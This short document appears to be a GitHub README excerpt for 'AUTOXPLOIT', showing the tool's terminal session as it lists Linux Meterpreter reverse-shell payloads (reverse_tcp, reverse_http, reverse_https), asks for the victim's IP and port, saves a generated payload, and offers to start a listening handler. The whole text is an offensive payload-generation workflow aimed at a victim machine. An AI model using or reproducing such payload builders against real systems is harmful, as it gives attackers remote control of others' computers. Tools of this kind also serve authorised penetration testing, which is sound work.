 AUTOXPLOIT
--=By: Yashvendra Kashyap a.k.a y_k_007=--
+-------------------------------------------------------+
+ Available Payloads for [Linux] +
+-------------------------------------------------------+
+ [1] linux/x86/meterpreter_reverse_tcp +
+ [2] linux/x86/meterpreter_reverse_https +
+ [3] linux/x86/meterpreter_reverse_http +
+-------------------------------------------------------+
[#] Choose a payload: 3
[#] Enter IP of the victim's machine: 1.1.1.1
[#] Enter a Port no.: 1111
[#] Enter the FILE name: 1111
[*] Payload is being created....
[*] Payload has been saved in the desktop folder 'payloads'
[#] Do you want to automatically configure the handler and let it listen? [y/n]: